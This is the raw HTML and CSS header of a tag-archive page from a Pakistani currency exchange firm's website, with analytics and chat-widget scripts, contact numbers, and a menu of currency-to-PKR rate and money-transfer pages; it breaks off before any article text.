.vc_custom_1730962181470{padding-top: 1px !important;padding-bottom: 1px !important;background-color: #ffffff !important;}.vc_custom_1554879454055{margin-top: 20px !important;margin-bottom: 20px !important;}.vc_custom_1567405495466{margin-bottom: 0px !important;}.vc_custom_1560842475670{padding-left: 25px !important;}.vc_custom_1559111505035{margin-bottom: 0px !important;}.vc_custom_1558952430154{margin-bottom: 0px !important;}.vc_custom_1732355566613{margin-top: 20px !important;}.vc_custom_1739193941652{padding-top: 1px !important;padding-bottom: 1px !important;padding-left: 30px !important;}.vc_custom_1557123723322{padding-right: 30px !important;}.vc_custom_1567406176252{margin-bottom: 0px !important;}
ul#dt-1554794487837-792cab89-2b57 > li > a > i {color:#323232;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-default:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {background-color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-default:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {border-color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a:hover > i {color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-hover:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {background-color:#323232}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-hover:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {border-color:#ffdd21}

div#dt-1505558235344-642791a5-e86a img { width:100pxpx;}

div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li > a {font-size:18px;color:#082d71;border-style:solid; border-width:1px;border-color:transparent;border-radius: 5px;}


                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li:hover > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current_page_item > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-menu-item > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-page-ancestor > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-menu-ancestor > a {color:#082d71;border-style:solid; border-width:1px;border-color:transparent;border-radius: 5px;}

div#dt-1505559553043-0fc3b635-35b1 ul.sub-menu li > a {text-align:left;}

div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li { padding:25px 0 25px 0}
@media only screen and (max-width: 1199px) {
    div#dt-1505559553043-0fc3b635-35b1{ display: none; }
    div#dt-1505559553043-0fc3b635-35b1-mobile { display: block; }
div#dt-1505559553043-0fc3b635-35b1-mobile .menu-trigger > span {color:#111111}
div#dt-1505559553043-0fc3b635-35b1-mobile .menu-trigger > i {color:#111111}
}
@media only screen and (min-width: 1200px) {
    div#dt-1505559553043-0fc3b635-35b1{ display: inline-block; }
    div#dt-1505559553043-0fc3b635-35b1.center { display: table; }
    div#dt-1505559553043-0fc3b635-35b1-mobile, div#dt-1505559553043-0fc3b635-35b1 li.go-back, div#dt-1505559553043-0fc3b635-35b1 li.see-all { display: none; }
}

.vc_custom_1557748316070{padding-left: 0px !important;}.vc_custom_1751884157544{padding-left: 20px !important;}.vc_custom_1519811740570{margin-bottom: 0px !important;border-bottom-width: 0px !important;}.vc_custom_1520503125543{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-bottom: 0px !important;}.vc_custom_1698469811537{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-bottom: 0px !important;padding-left: 10px !important;}.vc_custom_1737985345055{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1698469858956{margin-bottom: 0px !important;border-bottom-width: 0px !important;}.vc_custom_1698469677210{margin-bottom: 0px !important;border-bottom-width: 0px !important;}

div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a {color:#778498;}


                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a:hover,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current_page_item > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1519731695348-8f0e6634-c7ea"] > div > ul i.menu-item-icon,
                div[id="dt-1519731695348-8f0e6634-c7ea"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1519731695348-8f0e6634-c7ea"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;width:25pxpx;color:#ffdd21;margin:1px;}
div[id="dt-1519731695348-8f0e6634-c7ea"] > div > ul i.menu-item-icon img { width:12px }

div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a {color:#778498;}


                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a:hover,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current_page_item > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1698468228276-56174bc0-77ac"] > div > ul i.menu-item-icon,
                div[id="dt-1698468228276-56174bc0-77ac"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1698468228276-56174bc0-77ac"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;color:#ffdd21;margin:1px;}
div[id="dt-1698468228276-56174bc0-77ac"] > div > ul i.menu-item-icon img { width:12px }

div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a {color:#778498;}


                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a:hover,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current_page_item > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1698468457327-f9336645-1045"] > div > ul i.menu-item-icon,
                div[id="dt-1698468457327-f9336645-1045"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1698468457327-f9336645-1045"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;color:#ffdd21;margin:1px;}
div[id="dt-1698468457327-f9336645-1045"] > div > ul i.menu-item-icon img { width:12px }
ul#dt-1519728979492-ddacf48b-60e2 > li > a > i {color:#323232;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-default:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {background-color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-default:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {border-color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a:hover > i {color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-hover:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {background-color:#323232}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-hover:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {border-color:#ffdd21}
</style></head>

<body   class="archive tag tag-omani-riyal-to-pkr-today-today-oman-riyal tag-1259 wp-theme-tradent wp-child-theme-tradent-child layout-wide wpb-js-composer js-comp-ver-8.6.1 vc_responsive elementor-default elementor-kit-18447">
       <!-- Default Statcounter code for Link Exchange
https://www.linkexchange.com.pk/ -->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KPW8ZQPD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="rocketlazyloadscript"> 
window._2chatConfig = { 
phoneNumber: '+923205430582', 
accountName: `Welcome!`, 
statusMessage: `We typically reply within 1 hour`, 
chatMessage: `Hey there!  
How can we help you?`, 
placeholder: 'Type your message...', 
position: 'right', 
colorScheme: 'automatic', 
showNotification: false, 
};  (function(d, s, id) { 
var js, fjs = d.getElementsByTagName(s)[0]; 
if (d.getElementById(id)) return; 
js = d.createElement(s); js.id = id; 
js.src = 'https://widgets.2chat.io/index.js'; 
fjs.parentNode.insertBefore(js, fjs); 
}(document, 'script', '_2chat')); 
</script>
	
	
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var sc_project=12214341; 
var sc_invisible=1; 
var sc_security="64eddbfb"; 
var sc_https=1; 
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript"
src="https://www.linkexchange.com.pk/wp-content/cache/min/1/counter/counter.js?ver=1768895074"
async></script>
<noscript><div class="statcounter"><a title="web counter"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12214341/0/64eddbfb/1/"
alt="web counter"></a></div></noscript>
<!-- End of Statcounter Code -->
	
	
    <!-- **Wrapper** -->
    <div class="wrapper">
    
        <!-- ** Inner Wrapper ** -->
        <div class="inner-wrapper"><!-- ** Header Wrapper ** -->
<div id="header-wrapper">

	<!-- **Header** -->
	<header id="header" class="header-top-relative">
		<div class="container"><div id="header-20650" class="dt-header-tpl header-20650"><p><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid cs-top-bar vc_row-no-padding vc_row-o-content-middle vc_row-flex"><div class="cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1560842475670" style=" text-align:left; "><div class="wpb_wrapper"><ul id='dt-1554794487837-792cab89-2b57' class='dt-sc-sociable small left'
                data-default-style = 'filled'
                data-default-border-radius = 'no'
                data-default-shape = 'square'
                data-hover-style = 'filled'
                data-hover-border-radius = 'yes'
                data-hover-shape = 'square'
                ><li class="facebook">  <a href="https://web.facebook.com/Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="twitter">  <a href="https://twitter.com/LinkExchangeCo" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="linkedin">  <a href="https://www.linkedin.com/company/linkinternationalexchangecompanyofficial/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="instagram">  <a href="https://www.instagram.com/link.international.exchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li></ul></div></div></div><div class="HeaderContacts cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1559111505035" >
		<div class="wpb_wrapper">
			<p><strong> UAN : <a href="tel:042-111-546-511">042-111-546-511</a> </strong></p>

		</div>
	</div>
</div></div></div><div class="HeaderContacts cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1558952430154" >
		<div class="wpb_wrapper">
			<p><strong> <i class="fa fa-phone"></i> Toll Free : <a href="tel:0800-78610">0800-78610</a></strong></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline vc_custom_1732355566613 vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-white" href="https://www.linkexchange.com.pk/branches/" title="" target="_blank">Branches Location</a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div id="menu_bar" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1730962181470 vc_row-has-fill vc_row-no-padding vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1505558235344-642791a5-e86a" class="dt-logo-container logo-align-left vc_custom_1739193941652">  <a href="https://www.linkexchange.com.pk/" rel="home"><img width="232" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20232%20120'%3E%3C/svg%3E" class="attachment-full size-full" alt="link International Exchange Logo" decoding="async" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" /><noscript><img width="232" height="120" src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" class="attachment-full size-full" alt="link International Exchange Logo" decoding="async" /></noscript></a></div></div></div></div><div class="flex-col-elements-inline-middle justify-end wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div data-menu="main-menu" id="dt-1505559553043-0fc3b635-35b1" class="dt-header-menu mega-menu-page-equal  vc_custom_1557123723322 right" data-nav-item-divider="" data-nav-item-highlight="underline" data-nav-item-display="boxed" data-nav-item-style="bordered" ><div class="menu-container"><ul id="menu-main-menu" class="dt-primary-nav"  data-menu="main-menu"> <li class="close-nav"></li> <li id="menu-item-26272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26272 dt-menu-item-26272 "><a href="https://www.linkexchange.com.pk/" class="item-has-icon icon-position-left"><span>Home</span></a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1768 dt-menu-item-1768 "><a href="https://www.linkexchange.com.pk/about-us/" class="item-has-icon icon-position-left"><span>About us</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-22710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22710 dt-menu-item-22710 "><a href="https://www.linkexchange.com.pk/ceo-message/" class="item-has-icon icon-position-left"><span>CEO’s Message</span></a></li>
	<li id="menu-item-12612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12612 dt-menu-item-12612 "><a href="https://www.linkexchange.com.pk/our-vision/" class="item-has-icon icon-position-left"><span>Our Vision</span></a></li>
	<li id="menu-item-22711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22711 dt-menu-item-22711 "><a href="#" class="item-has-icon icon-position-left"><span>Events Gallery</span></a></li>
	<li id="menu-item-22712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22712 dt-menu-item-22712 "><a href="https://www.linkexchange.com.pk/our-branches/" class="item-has-icon icon-position-left"><span>Branch Network</span></a></li>
</ul>
</li>
<li id="menu-item-22713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22713 dt-menu-item-22713 "><a href="https://www.linkexchange.com.pk/currency-exchange-rates-in-lahore-pakistan/" class="item-has-icon icon-position-left"><span>Currency Exchange</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-34900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34900 dt-menu-item-34900 "><a href="https://www.linkexchange.com.pk/1-aud-to-pkr/" class="item-has-icon icon-position-left"><span>Australian Dollar to PKR</span></a></li>
	<li id="menu-item-34913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34913 dt-menu-item-34913 "><a href="https://www.linkexchange.com.pk/afghanistan-currency-to-pkr/" class="item-has-icon icon-position-left"><span>Afghani to PKR</span></a></li>
	<li id="menu-item-34916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34916 dt-menu-item-34916 "><a href="https://www.linkexchange.com.pk/bangladesh-currency-to-pkr/" class="item-has-icon icon-position-left"><span>Bangladeshi Taka to PKR</span></a></li>
	<li id="menu-item-34901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34901 dt-menu-item-34901 "><a href="https://www.linkexchange.com.pk/pound-rate-in-pakistan-today/" class="item-has-icon icon-position-left"><span>British Pound  to PKR</span></a></li>
	<li id="menu-item-34914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34914 dt-menu-item-34914 "><a href="https://www.linkexchange.com.pk/canadian-dollar-to-pkr-today-rates/" class="item-has-icon icon-position-left"><span>Canadian Dollar to PKR</span></a></li>
	<li id="menu-item-34915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34915 dt-menu-item-34915 "><a href="https://www.linkexchange.com.pk/cny-exchange-rate-to-pkr/" class="item-has-icon icon-position-left"><span>China Yuan to PKR</span></a></li>
	<li id="menu-item-34903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34903 dt-menu-item-34903 "><a href="https://www.linkexchange.com.pk/dollar-rate-in-pakistan-today/" class="item-has-icon icon-position-left"><span>Dollar Rate in Pakistan Today</span></a></li>
	<li id="menu-item-34899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34899 dt-menu-item-34899 "><a href="https://www.linkexchange.com.pk/1-dirham-to-pkr-exchange-rate/" class="item-has-icon icon-position-left"><span>Emirates Dirham to PKR</span></a></li>
	<li id="menu-item-35013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35013 dt-menu-item-35013 "><a href="https://www.linkexchange.com.pk/euro-to-pkr/" class="item-has-icon icon-position-left"><span>Euro to PKR</span></a></li>
	<li id="menu-item-34904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34904 dt-menu-item-34904 "><a href="https://www.linkexchange.com.pk/hong-kong-dollar-to-pkr-rate-in-pakistan/" class="item-has-icon icon-position-left"><span>Hong Kong Dollar to PKR</span></a></li>
	<li id="menu-item-34911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34911 dt-menu-item-34911 "><a href="https://www.linkexchange.com.pk/japanese-yen-to-pkr/" class="item-has-icon icon-position-left"><span>Japanese Yen to PKR</span></a></li>
	<li id="menu-item-34912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34912 dt-menu-item-34912 "><a href="https://www.linkexchange.com.pk/kwd-to-pkr/" class="item-has-icon icon-position-left"><span>Kuwaiti Dinar to PKR</span></a></li>
	<li id="menu-item-34905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34905 dt-menu-item-34905 "><a href="https://www.linkexchange.com.pk/malaysia-to-pkr-currency-exchange-rates/" class="item-has-icon icon-position-left"><span>Malaysia to PKR</span></a></li>
	<li id="menu-item-34906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34906 dt-menu-item-34906 "><a href="https://www.linkexchange.com.pk/malta-currency-exchange/" class="item-has-icon icon-position-left"><span>Malta to PKR</span></a></li>
	<li id="menu-item-34902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34902 dt-menu-item-34902 "><a href="https://www.linkexchange.com.pk/1-riyal-to-pkr/" class="item-has-icon icon-position-left"><span>Saudi Riyal to PKR</span></a></li>
	<li id="menu-item-34907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34907 dt-menu-item-34907 "><a href="https://www.linkexchange.com.pk/singapore-dollar-to-pkr-today/" class="item-has-icon icon-position-left"><span>Singapore Dollar to PKR</span></a></li>
	<li id="menu-item-34909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34909 dt-menu-item-34909 "><a href="https://www.linkexchange.com.pk/zar-to-pkr/" class="item-has-icon icon-position-left"><span>South African Rand to PKR</span></a></li>
	<li id="menu-item-34910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34910 dt-menu-item-34910 "><a href="https://www.linkexchange.com.pk/thb-to-pkr-exchange-rate/" class="item-has-icon icon-position-left"><span>Thai Baht to PKR</span></a></li>
	<li id="menu-item-35033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35033 dt-menu-item-35033 "><a href="https://www.linkexchange.com.pk/turkey-currency-try-to-pkr/" class="item-has-icon icon-position-left"><span>TRY to PKR</span></a></li>
	<li id="menu-item-34908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34908 dt-menu-item-34908 "><a href="https://www.linkexchange.com.pk/usd-dollar-to-pkr-today/" class="item-has-icon icon-position-left"><span>US Dollar to PKR</span></a></li>
</ul>
</li>
<li id="menu-item-22717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22717 dt-menu-item-22717 "><a href="https://www.linkexchange.com.pk/money-transfer/" class="item-has-icon icon-position-left"><span>Money Transfer</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-22718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22718 dt-menu-item-22718 "><a href="https://www.linkexchange.com.pk/western-union/" class="item-has-icon icon-position-left"><span>Western Union</span></a></li>
	<li id="menu-item-22721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22721 dt-menu-item-22721 "><a href="https://www.linkexchange.com.pk/ria/" class="item-has-icon icon-position-left"><span>RIA</span></a></li>
	<li id="menu-item-22719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22719 dt-menu-item-22719 "><a href="https://www.linkexchange.com.pk/moneygram-online-tracking-transfer-near-me/" class="item-has-icon icon-position-left"><span>MoneyGram</span></a></li>
	<li id="menu-item-34162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34162 dt-menu-item-34162 "><a href="https://www.linkexchange.com.pk/uremit-pakistan/" class="item-has-icon icon-position-left"><span>URemit</span></a></li>
	<li id="menu-item-34795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34795 dt-menu-item-34795 "><a href="https://www.linkexchange.com.pk/speed-remit-pakistan/" class="item-has-icon icon-position-left"><span>Speed Remit</span></a></li>
	<li id="menu-item-22722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22722 dt-menu-item-22722 "><a href="https://www.linkexchange.com.pk/ubl-omni-helpline-shop-near-me/" class="item-has-icon icon-position-left"><span>UBL Omni</span></a></li>
	<li id="menu-item-23829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23829 dt-menu-item-23829 "><a href="https://www.linkexchange.com.pk/tt-dd-telegraphic-transfer-demand-draft/" class="item-has-icon icon-position-left"><span>TT/DD (Telegraphic Transfer / Demand Draft)</span></a></li>
</ul>
</li>
<li id="menu-item-11627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11627 dt-menu-item-11627 "><a href="https://www.linkexchange.com.pk/complaint/" class="item-has-icon icon-position-left"><span>Complaint</span></a></li>
<li id="menu-item-11396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11396 dt-menu-item-11396 "><a href="https://www.linkexchange.com.pk/contact-us/" class="item-has-icon icon-position-left"><span>Contact Us</span></a></li>
</ul> <div class="sub-menu-overlay"></div></div></div><div id="dt-1505559553043-0fc3b635-35b1-mobile" class="mobile-nav-container mobile-nav-offcanvas-right" data-menu="main-menu">  <div class="menu-trigger menu-trigger-icon" data-menu="main-menu"><i class="fa fa-bars"></i><span>Menu</span>  </div>  <div class="mobile-menu" data-menu="main-menu"></div>  <div class="overlay"></div></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#ffdd21" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div id="header_rates" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid ticker_custom vc_custom_1567405495466 vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1567406176252" >
		<div class="wpb_wrapper">
			<!-- Cryptocurrency Widgets - Version:- https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/ By Cool Plugins (CoolPlugins.net) --><div style="display:none" class="ccpw-container ccpw-ticker-cont "><div  class="tickercontainer" style="height: auto; overflow: hidden;">
